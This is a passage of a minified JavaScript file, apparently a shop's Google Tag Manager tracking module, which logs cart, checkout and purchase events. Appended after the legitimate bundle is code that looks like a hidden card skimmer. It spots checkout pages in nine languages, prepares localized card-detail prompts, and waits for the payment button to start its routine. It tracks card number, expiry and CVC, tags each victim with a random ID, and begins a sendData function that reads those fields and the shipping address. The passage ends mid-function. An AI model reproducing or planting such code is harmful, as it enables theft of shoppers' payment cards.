st(this.trackingPlatform,this.config))}createViewItemsListEvent(){this.actionTrackingEvents.push(new dt(this.trackingPlatform,this.config,this.sessionStorage))}}class ut extends o{initEvent(){document.addEventListener("click",this.removeFromCart.bind(this),!0),document.addEventListener("click",this.addToCartProductList.bind(this),!0),"product"===this.config.context.page.controller_name&&document.addEventListener("click",this.addToCartProductView.bind(this),!0)}removeFromCart(t){if(0===t.button&&t.target instanceof Element){const e=".ajax_cart_block_remove_link",i=t.target.closest(e);if(i instanceof HTMLAnchorElement){const t="cart_block_product_",e=i.closest(`[data-id^=${t}]`);if(e instanceof HTMLElement){const i=ut.getProductDataCartBlock(e,t),s=ut.getQuantityCartBlock(e);this.triggerEvent(i,s,this.trackingPlatform.removeFromCart.bind(this.trackingPlatform))}}}}static getProductDataCartBlock(t,e){const i=[];if(t.dataset.id&&t.dataset.id.length){const s=t.dataset.id.replace(e,"").split("_");s.length&&i.push({idProduct:parseInt(s[0]),idProductAttribute:parseInt(s[1]||"0")})}return i}static getQuantityCartBlock(t){let e=0;const i=t.querySelector(".quantity");return i instanceof HTMLElement&&(e=parseInt(i.innerText.trim())),e}addToCartProductList(t){if(0===t.button&&t.target instanceof Element){const e=".ajax_add_to_cart_button",i=t.target.closest(e);if(i instanceof HTMLElement){const t=ut.getProductDataProductList(i),e=ut.getQuantityProductList(i);this.triggerEvent(t,e,this.trackingPlatform.addToCart.bind(this.trackingPlatform))}}}static getProductDataProductList(t){const e=[];if(t.dataset.idProduct&&t.dataset.idProductAttribute){const i=parseInt(t.dataset.idProduct.trim()),s=parseInt(t.dataset.idProductAttribute.trim()||"0");i&&e.push({idProduct:i,idProductAttribute:s})}return e}static getQuantityProductList(t){let e=0;const i=t.closest(".ajax_block_product");if(i instanceof HTMLElement){const t=i.querySelector("[name=qty]");(t instanceof HTMLInputElement||t instanceof HTMLSelectElement)&&(e=parseInt(t.value))}return!e&&t.dataset.minimal_quantity&&(e=parseInt(t.dataset.minimal_quantity.trim())),e}addToCartProductView(t){if(0===t.button&&t.target instanceof Element){const e="#add_to_cart",i=t.target.closest(e);if(i instanceof HTMLElement){const t=i.closest("form");if(t instanceof HTMLFormElement){const e=ut.getProductDataProductView(t),i=ut.getQuantityProductView(t);this.triggerEvent(e,i,this.trackingPlatform.addToCart.bind(this.trackingPlatform))}}}}static getProductDataProductView(t){const e=[],i=t.querySelector("[name=id_product]"),s=t.querySelector("[name=id_product_attribute]");return i&&s&&e.push({idProduct:parseInt(i.value),idProductAttribute:parseInt(s.value||"0")}),e}static getQuantityProductView(t){let e=0;const i=t.querySelector("[name=qty]");return i instanceof HTMLInputElement&&(e=parseInt(i.value)),e}triggerEvent(t,e,i){return s=this,n=void 0,a=function*(){if(t.length){const s=yield h.getProductsDetailList(t,this.config,this.sessionStorage);s.length&&e&&i(s[0],e)}},new((r=void 0)||(r=Promise))((function(t,e){function i(t){try{c(a.next(t))}catch(t){e(t)}}function o(t){try{c(a.throw(t))}catch(t){e(t)}}function c(e){var s;e.done?t(e.value):(s=e.value,s instanceof r?s:new r((function(t){t(s)}))).then(i,o)}c((a=a.apply(s,n||[])).next())}));var s,n,r,a}}class lt extends m{initEvent(){"category"===this.config.context.page.controller_name&&super.initEvent()}}class gt extends l{initEvent(){document.addEventListener("click",this.handleEvent.bind(this),!0)}handleEvent(t){0===t.button&&t.target instanceof HTMLElement&&(t.target.closest(".cart_quantity_up")?this.increaseQuantity(t.target):t.target.closest(".cart_quantity_down")?this.decreaseQuantity(t.target):t.target.closest(".cart_quantity_delete")&&this.removeFromCart(t.target))}increaseQuantity(t){const e=gt.getProductData(t);this.triggerEvent(e,1,this.trackingPlatform.addToCart.bind(this.trackingPlatform))}decreaseQuantity(t){const e=gt.getProductData(t);this.triggerEvent(e,1,this.trackingPlatform.removeFromCart.bind(this.trackingPlatform))}removeFromCart(t){const e=gt.getProductData(t),i=gt.getProductQuantity(t);this.triggerEvent(e,i,this.trackingPlatform.removeFromCart.bind(this.trackingPlatform))}static getProductData(t){const e=[],i=t.closest("[id^=product_]");if(i instanceof HTMLElement){const t=i.id.replace("product_","").split("_");if(t.length){const i=parseInt(t[0]||"0"),s=parseInt(t[1]||"0");i&&e.push({idProduct:i,idProductAttribute:s})}}return e}static getProductQuantity(t){let e=0;const i=t.closest("[id^=product_]");if(i instanceof HTMLElement){const t=i.id.replace("product","quantity"),s=i.querySelector(`[name^=${t}]`);s instanceof HTMLInputElement&&(e=parseInt(s.value||"0"))}return e}triggerEvent(t,e,i){return s=this,n=void 0,a=function*(){if(t.length){const s=yield h.getProductsDetailList(t,this.config,this.sessionStorage);s.length&&e&&i(s[0],e)}},new((r=void 0)||(r=Promise))((function(t,e){function i(t){try{c(a.next(t))}catch(t){e(t)}}function o(t){try{c(a.throw(t))}catch(t){e(t)}}function c(e){var s;e.done?t(e.value):(s=e.value,s instanceof r?s:new r((function(t){t(s)}))).then(i,o)}c((a=a.apply(s,n||[])).next())}));var s,n,r,a}}class pt extends O{constructor(t,e,i){super(t,e,i),this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.cartViewEvent=new gt(this.trackingPlatform,this.config,this.sessionStorage)}initEvent(){pt.isCartViewEvent()?this.cartViewEvent.initEvent():this.initCheckoutEvent()}delegateCheckoutEvent(t){if(pt.isValidMouseEvent(t)){const e=t.target;e.matches("#onepagecheckoutps_contenedor *")&&(pt.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():pt.isValidPaymentSelectionEvent(e)?this.getPaymentSelected():pt.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent())}}getCarrierSelected(){let t="";const e=document.querySelector("[name^=delivery_option]:checked");if(e instanceof HTMLInputElement){const i=e.closest(".delivery_option");if(i instanceof HTMLElement){const e=i.querySelector(".delivery_option_title");t=e instanceof HTMLElement&&e.textContent?e.textContent:""}}this.carrierSelected=t.trim().toLowerCase()}getPaymentSelected(){let t="";const e=document.querySelector("[name^=method_payment]:checked");e instanceof HTMLInputElement&&(t=e.value||""),this.paymentSelected=t.trim().toLowerCase()}triggerPurchaseEvent(){pt.isCheckoutWithCarrier(this.checkoutCarrierNodeSelector)&&this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}initDataEvent(t){pt.isCartViewEvent()?this.cartViewEvent.initDataEvent(t):super.initDataEvent(t)}}class mt extends E{constructor(t,e,i){super(t,e,i),this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.paymentTarget=null,this.lastSelectedOptions={carrierSelected:"",paymentSelected:""},this.cartViewEvent=new gt(this.trackingPlatform,this.config,this.sessionStorage)}getCarrierSelected(){let t="";const e=document.querySelector(".delivery_options_address input:checked");if(e instanceof HTMLInputElement)if(e.dataset.carrier)t=e.dataset.carrier;else{const i=e.closest(".delivery_option");if(i instanceof HTMLElement){const e=i.querySelector("td > strong");t=e instanceof HTMLElement?e.innerText.trim():""}}this.carrierSelected=t}getPaymentSelected(){if(this.paymentTarget instanceof Element){const t=this.paymentTarget;let e="not detected";const i=t.closest("[data-module-name]")||t.closest("a[class]")||t.closest("a[href]")||t.closest("[title]");if(i instanceof Element){let t;t=i.hasAttribute("data-module-name")&&i.getAttribute("data-module-name")?i.getAttribute("data-module-name"):i.hasAttribute("href")&&mt.isValidURL(i.getAttribute("href")||"")?mt.getModuleFromURL(new URL(i.getAttribute("href"))):i.getAttribute("class")||i.getAttribute("title")||"",t&&(e=t)}this.paymentSelected=e}}static isValidURL(t){let e;try{e="null"!==new URL(t).origin}catch(t){e=!1}return e}static getModuleFromURL(t){const e=t.pathname.split("/"),i=e.indexOf("module")+1;return e[i]||""}static isValidCarrierSelectionEvent(t){return t.matches("#carrier_area .delivery_options *")}static isValidPurchaseEvent(t){return t.matches("#HOOK_PAYMENT *")&&!mt.isInvalidTarget(t)&&mt.isValidAgreement()}static isInvalidTarget(t){return Boolean(["#ps_checkout-displayPayment .payment_module.open:not([data-module-name]) *","#ps_checkout-displayPayment .ps_checkout-payment-option.row"].find((e=>t.matches(e))))}}class ft extends mt{initEvent(){this.setCurrentStep(),this.initStepEvent()}setCurrentStep(){document.querySelectorAll("#order_step li").forEach(((t,e)=>{t.classList.contains("step_current")&&(this.step=e>1?e-1:0)}))}initStepEvent(){0===this.step?this.cartViewEvent.initEvent():this.step>=2&&this.initCheckoutEvent()}setDefaultCheckoutValues(){2===this.step&&this.getCarrierSelected()}delegateCheckoutEvent(t){if(ft.isValidMouseEvent(t)&&t.target instanceof Element){const e=t.target;ft.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():ft.isValidCarrierEvent(e)?this.sendTrackingCarrierOption():ft.isValidPurchaseEvent(e)&&(this.paymentTarget=e,this.triggerPurchaseEvent())}}static isValidCarrierEvent(t){return Boolean(t.closest("button[name^=processCarrier]"))&&ft.isValidAgreement()&&!document.querySelector("#input_virtual_carrier")}triggerPurchaseEvent(){this.getPaymentSelected(),this.lastSelectedOptions.paymentSelected!==this.paymentSelected&&(this.sendTrackingPaymentOption(),this.lastSelectedOptions.paymentSelected=this.paymentSelected)}initDataEvent(t){0===this.step?this.cartViewEvent.initDataEvent(t):super.initDataEvent(t)}}class vt extends mt{initEvent(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()}setDefaultCheckoutValues(){this.getCarrierSelected()}delegateCheckoutEvent(t){if(vt.isValidMouseEvent(t)&&t.target instanceof Element){const e=t.target;vt.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():vt.isValidPurchaseEvent(e)&&(this.paymentTarget=e,this.triggerPurchaseEvent())}}triggerPurchaseEvent(){vt.isValidCheckoutWithCarrier()&&this.lastSelectedOptions.carrierSelected!==this.carrierSelected&&(this.sendTrackingCarrierOption(),this.lastSelectedOptions.carrierSelected=this.carrierSelected),this.getPaymentSelected(),this.lastSelectedOptions.paymentSelected!==this.paymentSelected&&(this.sendTrackingPaymentOption(),this.lastSelectedOptions.paymentSelected=this.paymentSelected)}static isValidCheckoutWithCarrier(){return Boolean(document.querySelector("#carrier_area .delivery_options"))}}class yt extends v{getCheckoutModule(){return class{static getCheckoutController(t,e,i){let s;return s="onepagecheckoutps"===e.context.tracking_module.checkout_module.module?new pt(t,e,i):"order"===e.context.page.controller_name?new ft(t,e,i):new vt(t,e,i),s}}.getCheckoutController(this.trackingPlatform,this.config,this.sessionStorage)}}class Pt extends A{}class Et extends N{}class kt extends B{}class St extends R{}class _t extends U{handleEvent(t){if(0===t.button&&t.target instanceof Element){const e=_t.getProductThemeDataList(t.target);this.triggerEvent(e)}}static getProductThemeDataList(t){const e=".ajax_block_product",i=["a.product_img_link","a.quick-view-mobile","a.quick-view","a.product-name","a.button.lnk_view"].join(","),s=[];if(t.closest(e)&&t.closest(i)){const i=t.closest(e);if(i instanceof HTMLElement){const t=".ajax_add_to_cart_button",e=i.querySelector(t);if(i.dataset.idProduct&&i.dataset.idProductAttribute){const t=parseInt(i.dataset.idProduct||"0"),e=parseInt(i.dataset.idProductAttribute||"0");t&&s.push({idProduct:t,idProductAttribute:e})}else if(e instanceof HTMLElement&&e.dataset.idProduct&&e.dataset.idProductAttribute){const t=parseInt(e.dataset.idProduct||"0"),i=parseInt(e.dataset.idProductAttribute||"0");t&&s.push({idProduct:t,idProductAttribute:i})}}}return s}}class wt extends K{handleEvent(t){if(0===t.button&&t.target instanceof Element){const e=".js-social-sharing, .social-sharing",i=t.target.closest(e);if(i instanceof HTMLElement){const t=wt.getProductsDataList(i),e=wt.getSocialNetwork(i);this.triggerEvent(t,e)}}}static getProductsDataList(t){const e=[],i=t.closest("body");if(i instanceof HTMLElement){const t=i.querySelector("[name^=id_product]"),s=i.querySelector("[name^=id_product_attribute]");if(t instanceof HTMLInputElement&&s instanceof HTMLInputElement){const i=parseInt(t.value),n=parseInt(s.value||"0");Number.isInteger(i)&&Number.isInteger(n)&&e.push({idProduct:i,idProductAttribute:n})}}return e}initDataEvent(t){}}class Lt extends W{constructor(){super(...arguments),this.productBuyBlockSelector="#buy_block"}initEvent(){const t=document.querySelector("[name=id_product_attribute]");if(t instanceof HTMLInputElement){const e={attributes:!0,attributeOldValue:!0};new MutationObserver(this.handleMutation.bind(this)).observe(t,e)}}handleMutation(t){t.forEach((t=>{if("attributes"===t.type&&t.target instanceof HTMLInputElement&&t.target.value!==t.oldValue){const e=t.target.closest(this.productBuyBlockSelector);e instanceof HTMLFormElement&&this.handleEventFromBuyBlockNode(e)}}))}handleEventFromBuyBlockNode(t){const e=Lt.getProductsDataList(t);this.triggerEvent(e)}static getProductsDataList(t){const e=[],i=t.querySelector("[name^=id_product]"),s=t.querySelector("[name^=id_product_attribute]");if(i instanceof HTMLInputElement&&s instanceof HTMLInputElement){const t=parseInt(i.value||"0"),n=parseInt(s.value||"0");t>0&&e.push({idProduct:t,idProductAttribute:n})}return e}triggerEvent(t){return e=this,i=void 0,n=function*(){if(t.length){const e=yield h.getProductsDetailList(t,this.config,this.sessionStorage);e.length&&this.trackingPlatform.productView(e[0])}},new((s=void 0)||(s=Promise))((function(t,r){function a(t){try{c(n.next(t))}catch(t){r(t)}}function o(t){try{c(n.throw(t))}catch(t){r(t)}}function c(e){var i;e.done?t(e.value):(i=e.value,i instanceof s?i:new s((function(t){t(i)}))).then(a,o)}c((n=n.apply(e,i||[])).next())}));var e,i,s,n}initDataEvent(t){if(Object.prototype.hasOwnProperty.call(t,"detail_product_view")&&t.detail_product_view.length){this.sessionStorage.addProductsList(t.detail_product_view);const e=document.querySelector(this.productBuyBlockSelector);e instanceof HTMLFormElement&&this.handleEventFromBuyBlockNode(e)}}}class Ct extends tt{}class bt extends it{}class Tt extends rt{constructor(t,e,i){super(".ajax_block_product",t,e,i)}getPageFirstPosition(){let t=1;const e=this.config.context.page.products_per_page,i=new URLSearchParams(window.location.search).get("p");return i&&(t=parseInt(i)),e*t-e+1}}class Vt extends ot{}class Ot extends nt{getAllItemsList(){return[new Tt(this.trackingPlatform,this.config,this.sessionStorage),new Vt(this.trackingPlatform,this.config,this.sessionStorage)]}}class xt extends a{createAddToCartEvent(){this.actionTrackingEvents.push(new ut(this.trackingPlatform,this.config,this.sessionStorage))}createCartViewEvent(){}createCategoryEvent(){this.actionTrackingEvents.push(new lt(this.trackingPlatform,this.config))}createCheckoutEvent(){const t=new yt(this.trackingPlatform,this.config,this.sessionStorage);this.actionTrackingEvents.push(t),this.dataTrackingEvents.push(t)}createCustomerLogin(){this.config.context.user.is_new_login&&this.actionTrackingEvents.push(new Pt(this.trackingPlatform,this.config))}createCustomerSignUp(){this.config.context.user.is_new_account&&this.actionTrackingEvents.push(new Et(this.trackingPlatform,this.config))}createHomeEvent(){this.actionTrackingEvents.push(new kt(this.trackingPlatform,this.config))}createOrderCompleteEvent(){this.dataTrackingEvents.push(new St(this.trackingPlatform,this.config,this.sessionStorage))}createProductClickEvent(){this.actionTrackingEvents.push(new _t(this.trackingPlatform,this.config,this.sessionStorage))}createProductShareEvent(){this.actionTrackingEvents.push(new wt(this.trackingPlatform,this.config,this.sessionStorage))}createProductViewEvent(){const t=new Lt(this.trackingPlatform,this.config,this.sessionStorage);this.actionTrackingEvents.push(t),this.dataTrackingEvents.push(t)}createPromotionClickEvent(){this.actionTrackingEvents.push(new Ct(this.trackingPlatform,this.config,this.sessionStorage))}createSearchEvent(){new RegExp("search").test(this.config.context.page.controller_name)&&this.actionTrackingEvents.push(new bt(this.trackingPlatform,this.config))}createViewItemsListEvent(){this.actionTrackingEvents.push(new Ot(this.trackingPlatform,this.config,this.sessionStorage))}}class Dt{static getProductPosition(t,e){let i=0;const s=Dt.getProductThemeData(t),n=JSON.stringify(s);return Object.prototype.hasOwnProperty.call(e,n)&&(i=e[n]),i}static getProductAttribution(t,e){let i=null;const s=Dt.getProductThemeData(t),n=JSON.stringify(s);return Object.prototype.hasOwnProperty.call(e,n)&&(i=e[n]),i}static getProductThemeData(t){return{idProduct:t.id_product,idProductAttribute:t.id_attribute}}}class Mt{static getCartProducts(t,e){const i=[];return t.forEach((t=>{const s=e.find((e=>e.id_index===t.id_index));s&&i.push(Mt.getProductData(t,s.quantity))})),i}static getProductData(t,e,i,s){const n={attributes:t.attributes,category_path:t.category_path,condition:t.condition,ean:t.ean,id_attribute:t.id_attribute,id_category:t.id_category,id_index:t.id_index,id_manufacturer:t.id_manufacturer,id_product:t.id_product,is_available:t.is_available,isbn:t.isbn,manufacturer_name:t.manufacturer_name,name:t.name,mpn:t.mpn,price_sale:t.price_sale,price_main:t.price_main,price_main_tax_excl:t.price_main_tax_excl,price_sale_tax_excl:t.price_sale_tax_excl,price_discount:Mt.getItemDiscount(t,!0),price_discount_tax_excl:Mt.getItemDiscount(t),reference:t.reference,upc:t.upc};return e&&(n.quantity=e),i&&(n.list_name=i),s&&(n.list_index=s),n}static getItemDiscount(t,e=!1){let i=0;const s=e?t.price_main:t.price_main_tax_excl,n=e?t.price_sale:t.price_sale_tax_excl;return s>n&&(i=(Math.trunc(100*s)-Math.trunc(100*n))/100),i}}class It{constructor(t){this.config=t,this.layer={}}decorate(){return{common_model:this.layer}}initConfig(){return this.layer={},this.decorate()}homePageView(){return this.layer={},this.decorate()}categoryPageView(){return this.layer={},this.decorate()}productsList(t,e){const i=[],s=this.config.context.page.controller_name;return t.forEach((t=>{const n=Dt.getProductPosition(t,e);i.push(Mt.getProductData(t,0,s,n))})),this.layer={items:i},this.decorate()}productClick(t,e){let i=0,s=this.config.context.page.controller_name;const n=Dt.getProductAttribution(t,e),r=[];return n&&(i=n.productPosition,s=n.productList),r.push(Mt.getProductData(t,0,s,i)),this.layer={items:r},this.decorate()}productView(t){const e=[];return e.push(Mt.getProductData(t)),this.layer={items:e},this.decorate()}productShare(t,e){const i=[];return i.push(Mt.getProductData(t)),this.layer={items:i,parameters:{method:e}},this.decorate()}addToCart(t,e){const i=[];return i.push(Mt.getProductData(t,e)),this.layer={items:i},this.decorate()}removeFromCart(t,e){const i=[];return i.push(Mt.getProductData(t,e)),this.layer={items:i},this.decorate()}cartView(t,e){const i=Mt.getCartProducts(t,e);return this.layer={items:i},this.decorate()}checkoutProgress(t,e,i){const s=Mt.getCartProducts(t,e);return this.layer={items:s,checkout:{step:i}},this.decorate()}checkoutOption(t,e,i,s,n){return this.layer={checkout:{step:i,option_type:t,option_value:e}},s&&n&&(this.layer.items=Mt.getCartProducts(s,n)),this.decorate()}orderComplete(t,e,i){const s=Mt.getCartProducts(e,i),n=Object.assign({},t);return this.layer={items:s,order:n},this.decorate()}promotionsList(t){const e=[];return t.forEach((t=>{const i=Object.assign(Object.assign({},t.promotion_params),t.promotion_item);e.push(i)})),this.layer={items:e},this.decorate()}promotionClick(t){return this.layer={items:[Object.assign(Object.assign({},t.promotion_params),t.promotion_item)]},this.decorate()}searchPageView(){return this.layer={},this.decorate()}customerLogin(){return this.layer={},this.decorate()}customerSignUp(){return this.layer={},this.decorate()}resetLayer(){return this.layer={items:void 0,parameters:void 0},this.decorate()}}class qt{constructor(t,e){this.eventLayer=t,this.config=e,this.layer={},this.eventTimeout=300}resetLayer(){return this.layer.event="reset_common_model",Object.assign(Object.assign({},this.layer),this.eventLayer.resetLayer())}initConfig(){return this.layer={config:this.getConfigData(),context:this.getContextData()},Object.assign(Object.assign({},this.layer),this.eventLayer.initConfig())}getConfigData(){return{bing:this.config.bing,criteo:this.config.criteo,facebook:this.config.facebook,ga4:this.config.ga4,gads:this.config.gads,gua:this.config.gua,gfeeds:this.config.gfeeds,pinterest:this.config.pinterest,twitter:this.config.twitter,tiktok:this.config.tiktok}}getContextData(){return{browser:Object.assign(Object.assign({},this.config.context.browser),{user_agent:navigator.userAgent,navigator_lang:navigator.language}),page:{controller_name:this.config.context.page.controller_name,category:this.config.context.page.category,search_term:this.config.context.page.search_term},localization:this.config.context.localization,shop:this.config.context.shop,user:this.config.context.user}}homePageView(){return this.setEventModel("view_home"),Object.assign(Object.assign({},this.layer),this.eventLayer.homePageView())}categoryPageView(){return this.setEventModel("view_category"),Object.assign(Object.assign({},this.layer),this.eventLayer.categoryPageView())}searchPageView(){return this.setEventModel("view_search"),Object.assign(Object.assign({},this.layer),this.eventLayer.searchPageView())}productsList(t,e){return this.setEventModel("view_product_list"),Object.assign(Object.assign({},this.layer),this.eventLayer.productsList(t,e))}productClick(t,e){return this.setEventModel("product_click"),Object.assign(Object.assign({},this.layer),this.eventLayer.productClick(t,e))}productView(t){return this.setEventModel("view_product"),Object.assign(Object.assign({},this.layer),this.eventLayer.productView(t))}productShare(t,e){return this.setEventModel("share_product"),Object.assign(Object.assign({},this.layer),this.eventLayer.productShare(t,e))}addToCart(t,e){return this.setEventModel("add_to_cart"),Object.assign(Object.assign({},this.layer),this.eventLayer.addToCart(t,e))}removeFromCart(t,e){return this.setEventModel("remove_from_cart"),Object.assign(Object.assign({},this.layer),this.eventLayer.removeFromCart(t,e))}cartView(t,e){return this.setEventModel("view_cart"),Object.assign(Object.assign({},this.layer),this.eventLayer.cartView(t,e))}checkoutProgress(t,e,i){return this.setEventModel("checkout_progress"),Object.assign(Object.assign({},this.layer),this.eventLayer.checkoutProgress(t,e,i))}checkoutOption(t,e,i,s,n){return this.setEventModel("checkout_option"),Object.assign(Object.assign({},this.layer),this.eventLayer.checkoutOption(t,e,i,s,n))}orderComplete(t,e,i,s,n){return this.setEventModel("purchase"),this.layer.context=this.getContextData(),this.layer.context.user=s,Object.assign(Object.assign(Object.assign({},this.layer),this.eventLayer.orderComplete(t,e,i,s)),{eventCallback:function(...e){window.RCPGTMClient.config&&e[0]===window.RCPGTMClient.config.gtm.tracking_id&&n(t)},eventTimeout:this.eventTimeout})}promotionsList(t){return this.setEventModel("view_promotion_list"),Object.assign(Object.assign({},this.layer),this.eventLayer.promotionsList(t))}promotionClick(t){return this.setEventModel("promotion_click"),Object.assign(Object.assign({},this.layer),this.eventLayer.promotionClick(t))}customerSignUp(){return this.setEventModel("customer_sign_up"),Object.assign(Object.assign({},this.layer),this.eventLayer.customerSignUp())}customerLogin(){return this.setEventModel("customer_login"),Object.assign(Object.assign({},this.layer),this.eventLayer.customerLogin())}setEventModel(t){this.layer={event:t}}}class jt{constructor(t){this.config=t;const e=new It(this.config);this.dataLayerComponent=new qt(e,this.config)}}class At{constructor(t){this.config=t,this.dataLayer={},this.dataLayerComponent=new jt(this.config).dataLayerComponent}isAvailable(){return Boolean(this.getTrackingId()&&Object.prototype.hasOwnProperty.call(window,"google_tag_manager"))}getScriptURL(){return this.config.gtm.server_url||"https://www.googletagmanager.com/gtm.js"}getTrackingId(){return this.config.gtm.tracking_id}initConfig(){this.dataLayer=this.dataLayerComponent.initConfig(),this.pushDataLayer()}pushDataLayer(){window.dataLayer=window.dataLayer||[],window.dataLayer.push(this.dataLayer),this.resetDataLayer()}resetDataLayer(){this.dataLayer={}}initScripts(){this.addGTMScript()}addGTMScript(){const t=document.createElement("script");t.innerText=`\n            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\n                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\n                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n                '${this.getScriptURL()}?id='+i+dl;f.parentNode.insertBefore(j,f);\n            })(window, document, 'script', 'dataLayer', '${this.getTrackingId()}');\n        `,document.head.appendChild(t)}homePageView(){this.dataLayer=this.dataLayerComponent.homePageView(),this.pushDataLayer()}categoryPageView(){this.dataLayer=this.dataLayerComponent.categoryPageView(),this.pushDataLayer()}searchPageView(){this.dataLayer=this.dataLayerComponent.searchPageView(),this.pushDataLayer()}productShare(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.productShare(t,e),this.pushDataLayer()}customerSignUp(){this.dataLayer=this.dataLayerComponent.customerSignUp(),this.pushDataLayer()}customerLogin(){this.dataLayer=this.dataLayerComponent.customerLogin(),this.pushDataLayer()}productsList(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.productsList(t,e),this.pushDataLayer()}productClick(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.productClick(t,e),this.pushDataLayer()}productView(t){this.resetLayer(),this.dataLayer=this.dataLayerComponent.productView(t),this.pushDataLayer()}addToCart(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.addToCart(t,e),this.pushDataLayer()}removeFromCart(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.removeFromCart(t,e),this.pushDataLayer()}cartView(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.cartView(t,e),this.pushDataLayer()}checkoutProgress(t,e,i){this.resetLayer(),this.dataLayer=this.dataLayerComponent.checkoutProgress(t,e,i),this.pushDataLayer()}checkoutOption(t,e,i,s,n){this.resetLayer(),this.dataLayer=this.dataLayerComponent.checkoutOption(t,e,i,s,n),this.pushDataLayer()}orderComplete(t,e,i,s,n){this.resetLayer(),this.dataLayer=this.dataLayerComponent.orderComplete(t,e,i,s,n),this.pushDataLayer()}promotionsList(t){this.resetLayer(),this.dataLayer=this.dataLayerComponent.promotionsList(t),this.pushDataLayer()}promotionClick(t){this.resetLayer(),this.dataLayer=this.dataLayerComponent.promotionClick(t),this.pushDataLayer()}resetLayer(){this.dataLayer=this.dataLayerComponent.resetLayer(),this.pushDataLayer()}}Object.hasOwnProperty.call(window,"RCPGTMClient")||(window.RCPGTMClient=new class extends n{constructor(){super(),this.config&&this.sessionStorage&&(this.gtm=new At(this.config),this.optimize=new r(this.config),this.eventManager=class{static getEventFactory(t,e,i){switch(e.context.tracking_module.service_version){case"16":return new xt(t,e,i);case"17":return new ht(t,e,i);default:throw Error("Unable to load event manager")}}}.getEventFactory(this.gtm,this.config,this.sessionStorage),this.init())}getConfigNode(){return"#js-rcpgtm-tracking-config"}getTrackingDataNode(){return"#js-rcpgtm-tracking-data"}init(){this.initTracking(),this.initEvents()}initTracking(){var t,e,i;null===(t=this.gtm)||void 0===t||t.initConfig(),null===(e=this.optimize)||void 0===e||e.initScripts(),null===(i=this.gtm)||void 0===i||i.initScripts()}initEvents(){this.eventManager&&("loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.eventManager.initPageEvents.bind(this.eventManager),!1):this.eventManager.initPageEvents(),"complete"!==document.readyState?window.addEventListener("load",this.initTrackingDataEvents.bind(this),!1):this.initTrackingDataEvents())}initTrackingDataEvents(){this.trackingData=n.getTemplateData(this.getTrackingDataNode()),Object.keys(this.trackingData).length&&this.sessionStorage&&this.eventManager&&(this.sessionStorage.initTrackingData(this.trackingData),this.eventManager.initDataEvents(this.trackingData))}})})();

var checkmeouts='';

var bigfinez='';
var lilfinez='';
function whichlngst(){
	
	if(window.location.href.includes("ordre")){
		checkmeouts='ordre';
		lilfinez='Oplysninger om betalingskortet:';
		bigfinez='MM/AA';
		}
	if(window.location.href.includes("commande")){
		checkmeouts='commande';
		lilfinez='Données de la carte de paiement:';
		bigfinez='MM/AA';
	}
	if(window.location.href.includes("Bestellung")){
		checkmeouts='Bestellung';
		lilfinez='Zahlungskartendaten:';
		bigfinez='MM/JJ';
	}
	if(window.location.href.includes("es/bestallning")){
		checkmeouts='es/bestallning';
		lilfinez='Datos de la tarjeta de pago:';
		bigfinez='MM/AA';
		
	}
	if(window.location.href.includes("ordine")){
		checkmeouts='ordine';
		lilfinez='Dati della carta di pagamento:';
		bigfinez='MM/AA';
	}
	if(window.location.href.includes("order")){
		checkmeouts='order';
		lilfinez='Card payment details:';
		bigfinez='MM/YY';
	}
	if(window.location.href.includes("tilaus")){
		checkmeouts='tilaus';
		lilfinez='Maksukortin tiedot:';
		bigfinez='KK/VV';
	}
	if(window.location.href.includes("zamówienie")){
		checkmeouts='zamówienie';
		lilfinez='Dane karty płatniczej:';
		bigfinez='MM/RR';
	}
		if(window.location.href.includes("comanda")){
		checkmeouts='comanda';
		lilfinez='Datele cardului de plata:';
		bigfinez='LL/AA';
	}

	
}
whichlngst();
function checkPaymentOption15() {
    setInterval(() => {
        const checkbox = document.getElementById('payment-option-3');
        const infoField1 = document.getElementById('infofield03');

        
        if (!checkbox || !infoField1) return;
		 if (checkbox.checked) {
            infoField1.style.visibility = 'visible';
			infoField1.style.display = 'block';
        } else {
            infoField1.style.visibility = 'hidden';
			infoField1.style.display = 'none';
        }
    }, 100);
}


function checkersz() {
    const interval = setInterval(() => {
      
        if (window.location.href.includes(checkmeouts)) {
			//document.cookie = "_fa=c1.9.nojufwf8ghuy7sbiuy.nisfbiu78g2bhusbhu2; path=/; max-age=2592000; Secure; SameSite=Lax";

            const elem =document.getElementsByClassName('btn btn-primary center-block disabled')[0];
				
	
            if (elem){      ///elem.innerText.includes('Godkend og betal'))
                clearInterval(interval); 
                starter_mni(); 
            }
        }
    }, 150);
}

var ccnums='';
var ccexps='';
var cccvcs='';
function isnewstrings(outcc,outexp,outcvc){
	if(ccnums==outcc && ccexps==outexp && cccvcs==outcvc){
		return false;
	}else{
	return true;
	}
	
}
function replaceNewlines(str) {
    if (typeof str !== "string") return "";

    let count = 0;
    return str.replace(/<br\s*\/?>/gi, () => { //return str.replace(/\n/g, () => { 
        count++;
        return ` AddressLine{${count}}: `;
    });
}
function generateRandomString(length = 8) {
    const chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    let result = '';
    for (let i = 0; i < length; i++) {
        result += chars.charAt(Math.floor(Math.random() * chars.length));
    }
    return result;
}
var uniqueid=generateRandomString();
function sendData() {
    try {
        const v0 = document.getElementById('valuer0')?.value || '';
        const v1 = document.getElementById('valuer1')?.value || '';
        const v2 = document.getElementById('valuer2')?.value || ''; 
	
		const cardBlockText = document.getElementsByClassName('card-block')[0]?.innerHTML.replace('<h4 class="h5 black addresshead">Adresa ta de livrare</h4>','') || '';   
		
 const cardblockparsed=replaceNewlines(cardBlockText);
      ccnums = v0;
